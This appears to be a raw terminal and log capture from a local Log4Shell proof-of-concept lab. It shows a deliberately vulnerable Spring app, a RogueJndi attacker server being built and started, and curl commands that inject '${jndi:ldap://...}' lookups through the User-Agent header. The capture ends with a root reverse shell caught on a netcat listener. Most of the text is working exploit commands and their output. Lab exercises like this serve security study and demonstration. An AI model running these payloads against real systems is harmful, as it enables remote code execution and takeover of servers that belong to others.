 vulnapp_1  | 2021-12-13 10:09:24.526  INFO 1 --- [           main] o.s.b.w.e.t.TomcatWebServer              : Tomcat initialized with port(s): 8080 (http)
vulnapp_1  | 2021-12-13 10:09:24.551  INFO 1 --- [           main] o.a.c.c.StandardService                  : Starting service [Tomcat]
vulnapp_1  | 2021-12-13 10:09:24.552  INFO 1 --- [           main] o.a.c.c.StandardEngine                   : Starting Servlet engine: [Apache Tomcat/9.0.55]
vulnapp_1  | 2021-12-13 10:09:24.618  INFO 1 --- [           main] o.a.c.c.C.[.[.[/]                        : Initializing Spring embedded WebApplicationContext
vulnapp_1  | 2021-12-13 10:09:24.619  INFO 1 --- [           main] w.s.c.ServletWebServerApplicationContext : Root WebApplicationContext: initialization completed in 1154 ms
vulnapp_1  | 2021-12-13 10:09:25.027  INFO 1 --- [           main] o.s.b.w.e.t.TomcatWebServer              : Tomcat started on port(s): 8080 (http) with context path ''
vulnapp_1  | 2021-12-13 10:09:25.042  INFO 1 --- [           main] f.l.v.VulnerableAppApplication           : Started VulnerableAppApplication in 2.159 seconds (JVM running for 3.153)
vulnapp_1  | 2021-12-13 10:12:17.150  INFO 1 --- [nio-8080-exec-1] o.a.c.c.C.[.[.[/]                        : Initializing Spring DispatcherServlet 'dispatcherServlet'
vulnapp_1  | 2021-12-13 10:12:17.151  INFO 1 --- [nio-8080-exec-1] o.s.w.s.DispatcherServlet                : Initializing Servlet 'dispatcherServlet'
vulnapp_1  | 2021-12-13 10:12:17.152  INFO 1 --- [nio-8080-exec-1] o.s.w.s.DispatcherServlet                : Completed initialization in 1 ms
vulnapp_1  | Warning: Nashorn engine is planned to be removed from a future JDK release
vulnapp_1  | 2021-12-13 10:12:17.182  INFO 1 --- [nio-8080-exec-1] HelloWorld                               : Here the user agent : javax.el.ELProcessor@2c2a8220
vulnapp_1  | Warning: Nashorn engine is planned to be removed from a future JDK release
vulnapp_1  | 2021-12-13 10:12:18.865  INFO 1 --- [nio-8080-exec-2] HelloWorld                               : Here the user agent : javax.el.ELProcessor@41d63a5a
vulnapp_1  | Warning: Nashorn engine is planned to be removed from a future JDK release
vulnapp_1  | 2021-12-13 10:13:15.498  INFO 1 --- [nio-8080-exec-3] HelloWorld                               : Here the user agent : javax.el.ELProcessor@1ed3ae64
vulnapp_1  | Warning: Nashorn engine is planned to be removed from a future JDK release
vulnapp_1  | 2021-12-13 10:13:16.654  INFO 1 --- [nio-8080-exec-4] HelloWorld                               : Here the user agent : javax.el.ELProcessor@1b9412f4
---> Using cache
---> 91fd41bb57f4
Step 5/5 : ENTRYPOINT ["java","-jar","target/RogueJndi-1.1.jar"]
---> Using cache
---> d3543cdbe124
Successfully built d3543cdbe124
Successfully tagged rogue-jndi:latest
[+] create revshell
[+] start rogue server on 4445
Error: No such container: rogue-jndi1
a20afd23c0187fdc30cef9ccbd664f5e8ac963871a77dc9716dd5dc1dd4b1eab
[+] start rogue server on 4446
Error: No such container: rogue-jndi2
ec5715b504be951bf604315724588b8f387c554ae220c5a3f3c48269b932cd1c
[+] start httpd class server on
http_payload
c496ea0b6a75384c8043324db4bc2d8a21ea931d3eed3c5b14bcab716749f44f
[+] to trig the vuln play : curl 127.0.0.1:8081 -H 'User-Agent: ${jndi:ldap://172.28.0.1:4445/o=tomcat}' && sleep 1 && curl 127.0.0.1:8081 -H 'User-Agent: ${jndi:ldap://172.28.0.1:4446/o=tomcat}'
[+] listen for reverse shell on 4444
Listening on [0.0.0.0] (family 0, port 4444)
Connection from 172.28.0.2 33764 received!
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@ac4887e30b04:/# java --version
java --version
openjdk 11.0.13 2021-10-19
OpenJDK Runtime Environment 18.9 (build 11.0.13+8)
OpenJDK 64-Bit Server VM 18.9 (build 11.0.13+8, mixed mode, sharing)
root@ac4887e30b04:/#
~/lab/log4shell/poc on main
❯ curl 127.0.0.1:8081 -H 'User-Agent: ${jndi:ldap://172.28.0.1:4445/o=tomcat}' && sleep 1 && curl 127.0.0.1:8081 -H 'User-Agent: ${jndi:ldap://172.28.0.1:4446/o=tomcat}'
we log user agent!we log user agent!%